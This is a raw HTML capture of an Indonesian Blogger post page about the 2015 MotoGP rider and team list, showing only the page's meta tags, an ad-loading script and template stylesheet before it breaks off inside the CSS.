

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.guntara.com/2015/04/inilah-daftar-lengkap-pembalap-dan-tim_3.html
body_size: 41091
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<script async='async' src='//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-4997824536487877",
    enable_page_level_ads: true
  });
</script>
<!-- cache -->
<meta content='public' http-equiv='Cache-control'/>
<meta content='private' http-equiv='Cache-control'/>
<meta content='no-cache' http-equiv='Cache-control'/>
<meta content='no-store' http-equiv='Cache-control'/>
<!-- cache -->
<include expiration='7d' path='*.css'></include>
<include expiration='7d' path='*.js'></include>
<include expiration='7d' path='*.gif'></include>
<include expiration='7d' path='*.jpeg'></include>
<include expiration='7d' path='*.jpg'></include>
<include expiration='7d' path='*.png'></include>
<meta content='mon, 01 may 2100 00:00:00 GMT' http-equiv='expires'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href="//fonts.googleapis.com/css?family=Roboto:400,400i,500,700%7CLato:400,400i,700,700i,900%7CRighteous" media="all" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.guntara.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://www.guntara.com/2015/04/inilah-daftar-lengkap-pembalap-dan-tim_3.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Guntara.com - Atom" href="https://www.guntara.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Guntara.com - RSS" href="https://www.guntara.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Guntara.com - Atom" href="https://www.blogger.com/feeds/4652021390947738141/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Guntara.com - Atom" href="https://www.guntara.com/feeds/2204155128111628339/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiJTNq3OX_quWlpjKgv1OQIhQ1hh8GomPFaCXyHtF0n81xDXjs8rBUXXXD7PsKyb9W7k7fUBUIumXtiMJf13SZrjeqx4nDsvJc4WCzi-cKDD1JuRmf6OClwOjcCazBlrwF9CBkC7cG1p70/s1600/andrea+daviziosi+ducati+motogp+2015+mansarpost+www.guntara.com_.jpeg' rel='image_src'/>
<meta content='Seri balap motor kelas dunia MotoGP musim tahun 2015 sudah dimulai pada akhir Bulan Maret lalu. Pembalap kawakan asal Yahama, Valentino Rossi berhasil memenangkan posisi pertama pada seri perdana MotoGP tahun 2015 di sirkuit Losail, Doha, Qatar. Keberhasilan tersebut membuktikan bahwa The Doctor belum habis dan masih mampu bersaing dengan pembalap-pembalap lainnya yang lebih muda, terutama juara dunia MotoGP 2014 Marc Marquez.' name='description'/>
<meta content='http://www.guntara.com/2015/04/inilah-daftar-lengkap-pembalap-dan-tim_3.html' property='og:url'/>
<meta content='Inilah Daftar Lengkap Pembalap dan Tim MotoGP Tahun 2015' property='og:title'/>
<meta content='Seri balap motor kelas dunia MotoGP musim tahun 2015 sudah dimulai pada akhir Bulan Maret lalu. Pembalap kawakan asal Yahama, Valentino Rossi berhasil memenangkan posisi pertama pada seri perdana MotoGP tahun 2015 di sirkuit Losail, Doha, Qatar. Keberhasilan tersebut membuktikan bahwa The Doctor belum habis dan masih mampu bersaing dengan pembalap-pembalap lainnya yang lebih muda, terutama juara dunia MotoGP 2014 Marc Marquez.' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiJTNq3OX_quWlpjKgv1OQIhQ1hh8GomPFaCXyHtF0n81xDXjs8rBUXXXD7PsKyb9W7k7fUBUIumXtiMJf13SZrjeqx4nDsvJc4WCzi-cKDD1JuRmf6OClwOjcCazBlrwF9CBkC7cG1p70/w1200-h630-p-k-no-nu/andrea+daviziosi+ducati+motogp+2015+mansarpost+www.guntara.com_.jpeg' property='og:image'/>
<title>
Inilah Daftar Lengkap Pembalap dan Tim MotoGP Tahun 2015 - Guntara.com
</title>
<!-- Description and Keywords (start) -->
<meta content='Ilham Guntara, Guntara, Guntara.com, Tutorial, Geografi, Komputer, Fakta, Unik, Pengetahuan, Teknologi, Sepakbola, Internet, Aplikasi, Hiburan, Sosial, Budaya, Kampus, Islam, Kesehatan, Gaya Hidup, Alam, Berita, Lowongan' name='keywords'/>
<meta content='PUh70rzBeb4SbjaTQEZw1BSY2qc8q-LzB1VHQ81SBTM' name='google-site-verification'/>
<meta content='4F68BDD51615B9FE1BE3EA8342A6AF1C' name='msvalidate.01'/>
<meta content='j9uo93FsHMGDku2YoMGlKKOsCvw' name='alexaVerifyID'/>
<meta content='Indonesia' name='geo.placename'/>
<meta content='Ilham Guntara' name='Author'/>
<meta content='general' name='rating'/>
<meta content='id' name='geo.country'/>
<!-- Description and Keywords (end) -->
<meta content='Inilah Daftar Lengkap Pembalap dan Tim MotoGP Tahun 2015' property='og:title'/>
<meta content='http://www.guntara.com/2015/04/inilah-daftar-lengkap-pembalap-dan-tim_3.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiJTNq3OX_quWlpjKgv1OQIhQ1hh8GomPFaCXyHtF0n81xDXjs8rBUXXXD7PsKyb9W7k7fUBUIumXtiMJf13SZrjeqx4nDsvJc4WCzi-cKDD1JuRmf6OClwOjcCazBlrwF9CBkC7cG1p70/s1600/andrea+daviziosi+ducati+motogp+2015+mansarpost+www.guntara.com_.jpeg' property='og:image'/>
<meta content='Seri balap motor kelas dunia MotoGP musim tahun 2015 sudah dimulai pada akhir Bulan Maret lalu. Pembalap kawakan asal Yahama, Valentino Rossi berhasil memenangkan posisi pertama pada seri perdana MotoGP tahun 2015 di sirkuit Losail, Doha, Qatar. Keberhasilan tersebut membuktikan bahwa The Doctor belum habis dan masih mampu bersaing dengan pembalap-pembalap lainnya yang lebih muda, terutama juara dunia MotoGP 2014 Marc Marquez.' name='og:description'/>
<meta content='Guntara.com' property='og:site_name'/>
<meta content='https://www.guntara.com/' name='twitter:domain'/>
<meta content='Inilah Daftar Lengkap Pembalap dan Tim MotoGP Tahun 2015' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiJTNq3OX_quWlpjKgv1OQIhQ1hh8GomPFaCXyHtF0n81xDXjs8rBUXXXD7PsKyb9W7k7fUBUIumXtiMJf13SZrjeqx4nDsvJc4WCzi-cKDD1JuRmf6OClwOjcCazBlrwF9CBkC7cG1p70/s1600/andrea+daviziosi+ducati+motogp+2015+mansarpost+www.guntara.com_.jpeg' name='twitter:image'/>
<meta content='Inilah Daftar Lengkap Pembalap dan Tim MotoGP Tahun 2015' name='twitter:title'/>
<meta content='Seri balap motor kelas dunia MotoGP musim tahun 2015 sudah dimulai pada akhir Bulan Maret lalu. Pembalap kawakan asal Yahama, Valentino Rossi berhasil memenangkan posisi pertama pada seri perdana MotoGP tahun 2015 di sirkuit Losail, Doha, Qatar. Keberhasilan tersebut membuktikan bahwa The Doctor belum habis dan masih mampu bersaing dengan pembalap-pembalap lainnya yang lebih muda, terutama juara dunia MotoGP 2014 Marc Marquez.' name='twitter:description'/>
<!-- Social Media meta tag need customer customization -->
<meta content='108084855889228' property='fb:app_id'/>
<meta content='1499347827' property='fb:admins'/>
<meta content='@guntarailham' name='twitter:site'/>
<meta content='@guntarailham' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Seo Hub
Author :     http://www.Way2themes.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Variable name="bodybackground" description="Background" type="background" color="#e0e5e8" default="$(color) url() repeat fixed top left"/>
<Variable name="maincolor" description="Primary Color" type="color" default="#3cc091" />
<Variable name="maindarkcolor" description="Primary Dark Color" type="color" default="#151515" />
-----------------------
*/
/*****************************************
reset.css
******************************************/
html, body, .section, .widget, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td, figure {    margin: 0;    padding: 0;}
html {   overflow-x: hidden;}
a {text-decoration:none;color:#000;}
article,aside,details,figcaption,figure,
footer,header,hgroup,menu,nav,section {     display:block;}
table {    border-collapse: separate;    border-spacing: 0;}
caption, th, td {    text-align: left;    font-weight: normal;}
blockquote:before, blockquote:after,
q:before, q:after {    content: "";}
.quickedit, .home-link{display:none;}
blockquote, q {    quotes: "" "";}
sup{    vertical-align: super;    font-size:smaller;}
code{    font-family: 'Courier New', Courier, monospace;    font-size:12px;    color:#272727;}
::selection {background:transparent; text-shadow:#000 0 0 2px;}
::-moz-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-webkit-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-o-selection {background:transparent; text-shadow:#000 0 0 2px;}
a img{	border: none;}
ol, ul { padding:0;  margin:0;  text-align: left;  }
ol li { list-style-type: decimal;  padding:0 0 5px;  }
ul li { list-style-type: disc;  padding: 0 0 5px;  }
ul ul, ol ol { padding: 0; }
#navbar-iframe, .navbar {   height:0px;   visibility:hidden;   display:none   }
.Attribution, .feed-links, .post-footer-line.post-footer-line-1, .post-footer-line.post-footer-line-2 , .post-footer-line.post-footer-line-3 {
display: none;
}
.item-control {
display: none !important;
}
abbr.published.timeago {
text-decoration: none;
}
.post-body a, .post-body a:link, .post-body a:visited {
color:#3c6bc0;
font-weight:bold;
}
h2.date-header, h4.date-header {display:none;margin:1.5em 0 .5em}
h1, h2, h3, h4, h5, h6 {
font-family: 'Lato', sans-serif;
font-weight: 400;
color: #151515;
}
blockquote {
padding: 8px;
background-color: #faebbc;
border-top: 1px solid #e1cc89;
border-bottom: 1px solid #e1cc89;
margin: 5px;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh4Cl0fQkX-QHpDG9oe3drGrh869_l51oqIu5oWmA1dkWFMZSw6DjnoV4J1iPRul2Zg_8HNlTRjTW-v6UdRvJNNfl2SUQG2Jav7EWyDfqtMEPM3XbvaVxfUbyej-S7vp_GyRDq3viBRGkI/s1600/openquote1.gif);
background-position: top left;
background-repeat: no-repeat;
text-indent: 23px;
}
blockquote p{
display: block;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgyyJ-gV3icHa1O1C-RzlvotaeDjhMJCx9a6FzJDXa7NDUuOYnmeoUK7UAflVjs15uZE-s-fbcQ3OaF8LX_kwIG96uDT_Y4tSBWvBwMPeGP4HyLF3mEiJ6KXCAyCOZJvK2Naj5UDcjQaJ8/s1600/closequote1.gif);
background-repeat: no-repeat;
background-position: bottom right;
}
img {
max-width: 100%;
vertical-align: middle;
}
* {
outline: 0;
transition: all .3s ease;
-webkit-transition: all .3s ease;
-moz-transition: all .3s ease;
-o-transition: all .3s ease;
}
.item #blog-pager {
display: none;
height: 0;
opacity: 0;
visibility: hidden;
}
.widget iframe, .widget img {
max-width: 100%;
}
.status-msg-wrap {
display: none;
}
a:hover {
color:#3c6bc0;
}
/*****************************************
Custom css starts
******************************************/
body {
color: #2e2e2e;
font-family: 'Roboto', sans-serif;
font-size: 14px;
font-weight: normal;
line-height: 21px;
background: #e0e5e8 url() repeat fixed top left;
}
/* ######## Wrapper Css ######################### */
#outer-wrapper{max-width:1180px;margin:0 auto;background-color:#FFF;box-shadow:0 0 0 1px rgba(0,0,0,0.05)}
.row{width:1150px}
#content-wrapper {
margin: 0 auto;
padding: 20px 0 40px;
overflow: hidden;
}
#main-wrapper {
float: left;
width: 68%;
max-width: 800px;
}
#sidebar-wrapper {
float: right;
width: 30%;
max-width: 330px;
}
/* ######## Top Header Bar Css ######################### */
.top-bar {
background: rgba(255,255,255,.99);
}
.top-bar-wrapper {
position: relative;
overflow: hidden;
min-height:40px;
color: #151515;
margin:0 auto;
border-bottom:1px solid rgba(0,0,0,0.12);
}
.top-bar-social, .bottom-bar-social {
float: right;
padding: 5px 0;
}
.bottom-bar-social {
padding:0 0;
}
.top-bar-social li, .bottom-bar-social li {
display: inline;
padding: 0;
float: left;
margin-right: 5px;
;
}
.top-bar-social .widget ul, .bottom-bar-social .widget ul {
padding: 0;
}
.top-bar-social .LinkList ul, .bottom-bar-social .LinkList ul {
text-align: center;
}
.top-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 12px;
color: #151515;
-webkit-border-radius: 100%;
-moz-border-radius: 100%;
border-radius: 100%;
transition: background 0.3s linear;
-moz-transition: background 0.3s linear;
-webkit-transition: background 0.3s linear;
-o-transition: background 0.3s linear;
}
.bottom-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 15px;
color: #fff;
transition: color 0.3s linear;
-moz-transition: color 0.3s linear;
-webkit-transition: color 0.3s linear;
-o-transition: color 0.3s linear;
-webkit-border-radius: 100%;
-moz-border-radius: 100%;
border-radius: 100%;
}
.top-bar-social #social a:before, .bottom-bar-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.top-bar-social .bloglovin:before, .bottom-bar-social .bloglovin:before{content:"\f004"}
.top-bar-social .facebook:before, .bottom-bar-social .facebook:before{content:"\f09a"}
.top-bar-social .twitter:before, .bottom-bar-social .twitter:before{content:"\f099"}
.top-bar-social .gplus:before, .bottom-bar-social .gplus:before{content:"\f0d5"}
.top-bar-social .rss:before, .bottom-bar-social .rss:before{content:"\f09e"}
.top-bar-social .youtube:before, .bottom-bar-social .youtube:before{content:"\f167"}
.top-bar-social .skype:before, .bottom-bar-social .skype:before{content:"\f17e"}
.top-bar-social .stumbleupon:before, .bottom-bar-social .stumbleupon:before{content:"\f1a4"}
.top-bar-social .tumblr:before, .bottom-bar-social .tumblr:before{content:"\f173"}
.top-bar-social .vine:before, .bottom-bar-social .vine:before{content:"\f1ca"}
.top-bar-social .stack-overflow:before, .bottom-bar-social .stack-overflow:before{content:"\f16c"}
.top-bar-social .linkedin:before, .bottom-bar-social .linkedin:before{content:"\f0e1"}
.top-bar-social .dribbble:before, .bottom-bar-social .dribbble:before{content:"\f17d"}
.top-bar-social .soundcloud:before, .bottom-bar-social .soundcloud:before{content:"\f1be"}
.top-bar-social .behance:before, .bottom-bar-social .behance:before{content:"\f1b4"}
.top-bar-social .digg:before, .bottom-bar-social .digg:before{content:"\f1a6"}
.top-bar-social .instagram:before, .bottom-bar-social .instagram:before{content:"\f16d"}
.top-bar-social .pinterest:before, .bottom-bar-social .pinterest:before{content:"\f0d2"}
.top-bar-social .delicious:before, .bottom-bar-social .delicious:before{content:"\f1a5"}
.top-bar-social .codepen:before, .bottom-bar-social .codepen:before{content:"\f1cb"}
.top-bar-social .email:before, .bottom-bar-social .email:before{content:"\f0e0"}
.top-bar-social ul#social a:hover, .bottom-bar-social ul#social a:hover {
color: #3c6bc0;
opacity: 1;
}
.top-bar-menu {
float: left;
}
.top-menu ul {
overflow: hidden;
list-style: none;
padding: 0;
margin: 0;
}
.top-menu ul li {
float: left;
display: inline-block;
list-style: none;
padding:0;
}
.top-menu ul li a {
padding: 12px 16px;
display: block;
border: none !important;
text-decoration: none;
line-height: inherit;
font-size: 14px;
font-weight: normal;
color:#151515;
}
.top-menu ul li:first-child a {
padding-left:0;
}
.selectnav {display:none}
/* ######## Header Css ######################### */
#header-wrapper {
background: #fff;
}
#header-wrappers {
color: #151515;
padding: 20px 0 20px;
margin: 0 auto;
}
#header-inner {
background-position: left;
background-repeat: no;
}
.headerleft img {
height: auto;
margin: 0 0 0;
}
.headerleft h1,
.headerleft h1 a,
.headerleft h1 a:hover,
.headerleft h1 a:visited {
font-family:  'Righteous', cursive;
color: #151515;
font-size: 55px;
font-weight: bold;
line-height: 68px;
margin: 0;
padding: 0 0 5px;
text-decoration: none;
text-transform: uppercase;
}
.headerleft h3 {
font-weight: 400;
margin: 0;
padding: 0;
}
.headerleft .description {
color: #000000;
font: normal 14px 'Lato', sans-serif;
margin: 0;
padding: 10px 0;
text-transform: uppercase;
text-align: center;
}
.headerleft {
float: left;
margin: 0;
padding: 0;
max-width: 1000px;
}
.headerright {
float: right;
margin: 0;
padding: 1px 0 0;
width: 730px;
}
/* ######## Navigation Menu Css ######################### */
.selectnav {
display:none;
}
.tm-menu {
font-weight: 400;
margin: 0 auto;
height:50px;
}
ul#nav {
list-style: none;
margin: 0;
padding: 0;
}
#menu .widget {
display: none;
}
#menu {
height: 50px;
position: relative;
text-align: center;
z-index: 15;
margin:0 auto;
background: #374760;
padding-right:50px;
}
.menu-wrap {
margin:0 auto;
position: relative;
}
#menu ul > li {
position: relative;
vertical-align: middle;
display: inline-block;
padding: 0;
margin: 0;
}
#menu ul > li.hub-home {
background:#3c6bc0;
}
#menu ul > li.hub-home a:before {
content: "\f015";
font-family: Fontawesome;
text-align: center;
margin-right: 5px;
}
#menu ul > li:hover > a {
}
#menu ul > li > a {
color: #fff;
font-size: 14px;
font-weight: 600;
line-height: 50px;
display: inline-block;
text-transform: uppercase;
text-decoration: none;
letter-spacing: 1px;
margin: 0;
padding: 0 12px;
font-family: 'Lato', sans-serif;
}
#menu ul > li > ul > li:first-child > a {
padding-left: 12px
}
#menu ul > li > ul {
position: absolute;
background: #4d4d4d;
top: 100%;
left: 0;
min-width: 180px;
padding: 0;
z-index: 99;
margin-top: 0;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li > ul {
position: absolute;
top: 0;
left: 180px;
width: 180px;
background: #5d5d5d;
z-index: 99;
margin-top: 0;
margin-left: 0;
padding: 0;
border-left: 1px solid #6d6d6d;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li {
display: block;
float: none;
text-align: left;
position: relative;
border-bottom: 1px solid;
border-top: none;
border-color: #8d8d8d;
}
#menu ul > li > ul > li:last-child {
border: 0;
}
#menu ul li.parent ul li:after, #menu ul li:last-child:after {
display:none;
}
#menu ul > li:hover {
background-color: #3c6bc0
}
#menu ul > li > ul > li a {
font-size: 11px;
display: block;
color: #fff;
line-height: 35px;
text-transform: uppercase;
text-decoration: none;
margin: 0;
padding: 0 12px;
border-right: 0;
border: 0
}
#menu ul > li.parent > a:after {
content: '\f107';
font-family: FontAwesome;
float: right;
margin-left: 5px
}
#menu ul > li:hover > ul,
#menu ul > li > ul > li:hover > ul {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
#menu ul > li > ul > li.parent > a:after {
content: '\f105';
float: right
}
#menu ul ul {
}
.ty-ran-yard {
position: absolute;
right: 0;
top: 0;
z-index: 99;
}
.ty-ran-yard span {
list-style: none;
}
.ty-ran-yard a.ran-sym {
background-color: #3c6bc0;
cursor: pointer;
display: block;
height: 50px;
text-align: center;
position: relative;
right: 0;
top: 0;
width: 50px;
border-radius: 0;
box-sizing: border-box;
}
.ty-ran-yard a.ran-sym:hover {
background-color:#6d6d6d;
}
.ty-ran-yard a.ran-sym:before {
color: #fff;
content: '\f074';
font-family: FontAwesome;
font-size: 16px;
text-rendering: auto;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
line-height: 50px;
}
/* ######## Sidebar Css ######################### */
.sidebar .widget, .mini-sidebar .widget {
margin-bottom: 20px;
position: relative;
clear: both;
}
.sidebar h2 {
font-size: 16px;
line-height: 23px;
font-weight: 700;
text-transform: uppercase;
border-bottom: 1px solid #e1e1e1;
padding-bottom: 10px;
margin-bottom: 25px;
font-family: "Lato","Droid Arabic Kufi",Arial,sans-serif;
}
.sidebar ul,.sidebar li, .mini-sidebar ul,.mini-sidebar li {
list-style-type:none;
margin:0;
padding: 0;
}
.sidebar .LinkList li, .mini-sidebar .LinkList li {
padding: 0 0 6px 0;
margin: 0 0 6px 0;
text-transform:capitalize;
}
/* Multi Tab Widget */
.menu-tab li a,
.sidetabs .section {
transition: all 0s ease;
-webkit-transition: all 0s ease;
-moz-transition: all 0s ease;
-o-transition: all 0s ease;
-ms-transition: all 0s ease
}
.menu-tab {
overflow: hidden;
clear: both;
padding: 0;
margin: 0
}
.sidetabs .widget-content {
padding: 10px 0;
}
.sidetabs .widget h2 {
display: none
}
.menu-tab li {
width: 33.33%;
float: left;
display: inline-block;
padding: 0
}
.menu-tab li a {
font-family: 'Lato', sans-serif;
height: 32px;
text-align: center;
padding: 0;
font-weight: 400;
display: block;
color: #fff;
background-color:#192b33;
font-size: 14px;
line-height: 32px;
letter-spacing: 1.5px;
text-transform: uppercase
}
.menu-tab li.active a {
color: #fff;
background-color:#3c6bc0;
}
.menu-tab li {
display: none
}
.hide-tab {
display: inline-block!important
}
#tabside2 {
margin-bottom: 15px;
}
/* ######## Post Css ######################### */
article {
padding:0;
overflow: hidden;
}
.post {
display: block;
overflow: hidden;
word-wrap: break-word;
border: 1px solid rgba(0,0,0,0.12);
}
.index .post, .archive .post {
margin: 0 0 15px 0;
padding: 20px;
}
.post-head h1 {
color: #000;
font-size: 32px;
font-weight: 400;
line-height: 44px;
}
.index .post h2, .archive .post h2 {
margin-bottom: 12px;
line-height: 1.3em;
font-size: 22px;
font-weight: 700;
}
.post h2 a {
color: #151515;
letter-spacing: 1.3px;
}
.index .post h2, .archive .post h2 {
margin: 0 0 10px;
padding: 0;
text-transform:capitalize;
}
.retitle h2 {
display: block;
}
.post-body {
margin: 0px;
padding:10px;
font-size: 14px;
line-height: 26px;
box-sizing: border-box;
}
.widget .post-body ul, .widget .post-body ol {
padding-left: 15px;
}
.block-image {
float:left;
width: 180px;
height: auto;
margin-right: 15px;
position:relative;
}
.block-image .thumb {
width: 100%;
height: auto;
position: relative;
display: block;
overflow: hidden;
}
.block-image .thumb img {
width: 100%;
height: 150px;
display: block;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.block-image .thumb > a:before {
position: absolute;
content: '';
width: 100%;
height: 100%;
background-color: #000;
opacity: 0;
left: 0;
top: 0;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
}
.block-image .thumb:hover > a:before {
opacity: 0.3;
}
.date-header-post {
color: #bdbdbd;
display: block;
font-size: 12px;
font-weight: 400;
line-height: 1.3em;
margin: 0!important;
padding: 0;
}
.date-header-post a {
color: #bdbdbd;
}
.post-head {
padding:20px 10px;
}
.index .post-head, .archive .post-head {
padding:0;
}
#meta-post .fa-calendar-o {
margin-left: 8px;
}
.breadcrumbs .fa-angle-right:before{margin:0 5px}
.breadcrumbs{margin:0;font-size:13px;    padding: 10px 10px;    background: #fafafa;border-bottom: 1px solid rgba(0,0,0,0.12);}
.breadcrumbs span a.bhome{color:#3c6bc0}
.breadcrumbs span,.breadcrumbs span a{color:#010101;padding: 0 2px;}
.breadcrumbs span a:hover{color:#3c6bc0}
.post-meta {
color: #bdbdbd;
display: block;
font-size: 13px;
font-weight: 400;
line-height: 21px;
margin: 0;
padding: 0 10px;
}
.post-meta-wrap {
padding:10px 0;
border-bottom: 1px solid rgba(0,0,0,0.12);
border-top: 1px solid rgba(0,0,0,0.12);
}
.post-meta a {
color: #CBCBCB;
}
.post-meta i {
color: #151515;
}
.post-timestamp {
margin-left: 5px;
}
.label-head {
margin-left: 5px;
}
.label-head a {
padding-left: 2px;
}
.resumo {
margin-top: 10px;
color: #313131;
}
.resumo span {
display: block;
margin-bottom: 8px;
font-size: 13px;
line-height: 22px;
text-align: justify;
}
.post-body img {
max-width: 100%;
padding: 10px 0;
position: relative;
margin:0 auto;
}
.second-meta {
padding:10px 0 0;
display: block;
overflow: hidden;
}
.second-meta .read-more-wrap {
display: block;
}
.second-meta .read-more {
font-family:  'Righteous', cursive;
letter-spacing: 2px;
transition: all .3s;
background: #151515;
padding: 5px 12px !important;
display: inline-block;
vertical-align: middle;
margin:0;
font-size: 12px;
text-transform: capitalize;
color: #f7f7f7;
white-space: nowrap;
}
.second-meta .read-more:hover {
color:#fff;
background:#3c6bc0;
border-color:#151515;
}
.block-image .post-labels {
position:absolute;
top: 10px;
left: 10px;
padding: 8px 12px 6px;
background: #3c6bc0;
color: #fff;
font-size: 12px;
text-transform: uppercase;
display: inline-block;
z-index: 9;
}
.block-image .post-labels a {
color:#fff;
height:auto;
width:auto;
}
.comment-link {
white-space: normal;
}
#blog-pager {
clear: both;
text-align: center;
margin: 0;
font-family: 'Lato', sans-serif;
}
.index .pagenavi, .archive .pagenavi {
display: inline-block;
border: 2px solid #151515;
}
.index .blog-pager,
.index #blog-pager {
display: block
}
.index .blog-pager,
.index #blog-pager,
.archive .blog-pager,
.archive #blog-pager {
-webkit-border-radius: 0;
-moz-border-radius: 0;
border-radius: 0;
padding: 0;
text-align: center;
}
.showpageNum a,
.showpage a,
#blog-pager-newer-link a,
#blog-pager-older-link a {
color: #151515;
font-size: 14px;
font-weight: 700;
overflow: hidden;
padding: 10px 15px;
text-decoration: none;
float:left;
}
.item #blog-pager-older-link a {
float:none;
}
.showpageNum:last-child a {
border:0;
}
.showpageNum a:hover,
.showpage a:hover,
#blog-pager-newer-link a:hover,
#blog-pager-older-link a:hover {
decoration: none;
color: #3c6bc0
}
.showpageOf {
color: #151515;
font-size: 14px;
font-weight: 700;
overflow: hidden;
padding: 10px 15px;
text-decoration: none;
float:left;
}
.showpagePoint {
color: #151515;
font-size: 14px;
font-weight: 700;
overflow: hidden;
padding: 10px 15px;
text-decoration: none;
float:left;
}
#post-pager .blog-pager-older-link:hover, #post-pager .blog-pager-newer-link:hover {
color:#3c6bc0;
background:inherit;
}
#post-pager {
clear:both;
float: left;
display: block;
width: 100%;
box-sizing: border-box;
margin: 15px 0;
padding:10px 10px 0;
border-top: 1px solid rgba(0,0,0,0.12);
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
border:0;
text-align:right;
background:none;
color:#151515;
}
#post-pager .blog-pager-newer-link {
border: 0;
text-align:left;
}
#post-pager #blog-pager-newer-link, #post-pager #blog-pager-older-link {
